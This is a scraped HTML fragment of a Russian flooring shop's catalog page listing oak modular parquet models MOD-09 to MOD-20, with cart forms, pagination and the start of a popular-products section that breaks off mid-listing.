        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2616">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2616" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-09", "collection": "", "fullname": "MOD-09", "price": "0", "image": "/assets/images/products/2616/9.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-10.html" class="image">
    <img src="/assets/components/phpthumbof/cache/10.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-10" loading="lazy" title="MOD-10">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-10.html" title="MOD-10">
	        MOD-10
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2617">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2617" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-10", "collection": "", "fullname": "MOD-10", "price": "0", "image": "/assets/images/products/2617/10.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-11.html" class="image">
    <img src="/assets/components/phpthumbof/cache/11.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-11" loading="lazy" title="MOD-11">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-11.html" title="MOD-11">
	        MOD-11
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2618">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2618" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-11", "collection": "", "fullname": "MOD-11", "price": "0", "image": "/assets/images/products/2618/11.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-12.html" class="image">
    <img src="/assets/components/phpthumbof/cache/12.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-12" loading="lazy" title="MOD-12">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-12.html" title="MOD-12">
	        MOD-12
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2619">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2619" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-12", "collection": "", "fullname": "MOD-12", "price": "0", "image": "/assets/images/products/2619/12.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-13.html" class="image">
    <img src="/assets/components/phpthumbof/cache/13.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-13" loading="lazy" title="MOD-13">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-13.html" title="MOD-13">
	        MOD-13
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2620">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2620" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-13", "collection": "", "fullname": "MOD-13", "price": "0", "image": "/assets/images/products/2620/13.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-14.html" class="image">
    <img src="/assets/components/phpthumbof/cache/14.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-14" loading="lazy" title="MOD-14">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-14.html" title="MOD-14">
	        MOD-14
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2621">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2621" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-14", "collection": "", "fullname": "MOD-14", "price": "0", "image": "/assets/images/products/2621/14.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-15.html" class="image">
    <img src="/assets/components/phpthumbof/cache/15.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-15" loading="lazy" title="MOD-15">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-15.html" title="MOD-15">
	        MOD-15
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2622">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2622" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-15", "collection": "", "fullname": "MOD-15", "price": "0", "image": "/assets/images/products/2622/15.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-16.html" class="image">
    <img src="/assets/components/phpthumbof/cache/16.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-16" loading="lazy" title="MOD-16">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-16.html" title="MOD-16">
	        MOD-16
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2623">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2623" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-16", "collection": "", "fullname": "MOD-16", "price": "0", "image": "/assets/images/products/2623/16.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-17.html" class="image">
    <img src="/assets/components/phpthumbof/cache/17.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-17" loading="lazy" title="MOD-17">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-17.html" title="MOD-17">
	        MOD-17
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2624">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2624" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-17", "collection": "", "fullname": "MOD-17", "price": "0", "image": "/assets/images/products/2624/17.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-18.html" class="image">
    <img src="/assets/components/phpthumbof/cache/18.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-18" loading="lazy" title="MOD-18">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-18.html" title="MOD-18">
	        MOD-18
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2625">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2625" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-18", "collection": "", "fullname": "MOD-18", "price": "0", "image": "/assets/images/products/2625/18.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-19.html" class="image">
    <img src="/assets/components/phpthumbof/cache/19.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-19" loading="lazy" title="MOD-19">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-19.html" title="MOD-19">
	        MOD-19
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2626">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2626" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-19", "collection": "", "fullname": "MOD-19", "price": "0", "image": "/assets/images/products/2626/19.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="katalog/geometricheskij-parket/mod-20.html" class="image">
    <img src="/assets/components/phpthumbof/cache/20.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="MOD-20" loading="lazy" title="MOD-20">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/geometricheskij-parket/mod-20.html" title="MOD-20">
	        MOD-20
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Модульный Паркет</dd>

      <dt>Цвет:</dt>
      <dd>На заказ</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>&ndash;</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">0 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">0</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="2627">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="2627" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "MOD-20", "collection": "", "fullname": "MOD-20", "price": "0", "image": "/assets/images/products/2627/20.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>

</div>
</div>

    <nav id="pagination">
      <ul><li class="page-item disabled"><span class="page-link">Первая</span></li><li class="page-item disabled"><span class="page-link">&laquo;</span></li><li class="page-item active"><a class="page-link" href="katalog/materialyi/dub/">1</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/dub/?pg=2">2</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/dub/?pg=3">3</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/dub/?pg=4">4</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/dub/?pg=5">5</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/dub/?pg=2">&raquo;</a></li><li class="page-item"><a class="page-link" href="katalog/materialyi/dub/?pg=23">Последняя</a></li></ul>
    </nav>
      
<section id="similar" class="previews catalog slid-cat">
    <div class="heading">Популярные товары</div>
      <div class="items" data-element="similar">
        <article class="preview" data-element="product">

  <a href="katalog/trehpolosnaya-doska/1258.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Трехполосная паркетная доска Орех Select" loading="lazy" title="Трехполосная паркетная доска Орех Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="katalog/trehpolosnaya-doska/1258.html" title="Паркетная доска UPOFLOOR «Орех Select»">
	        Паркетная доска UPOFLOOR «Орех Select»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            226
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 091 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 091</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="98">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="98" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1258", "product": "Трехполосная паркетная доска Орех Select", "collection": "-", "fullname": "Паркетная доска UPOFLOOR «Орех Select»", "price": "8 091", "image": "/assets/images/products/98/parchet-nuc-triplustratificat-walnut-select-3s-karelia-ambient.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/karelia/1398.html" class="image">
    <img src="/assets/components/phpthumbof/cache/parketnaya_doska-karelia-urban-soul-dub-assam-3s_1.c93cdf30134633ebe3599a2942611fd6782.jpg" alt="Паркетная доска Дуб Assam" loading="lazy" title="Паркетная доска Дуб Assam">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/karelia/1398.html" title="Паркетная доска «Дуб Assam»">
	        Паркетная доска «Дуб Assam»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
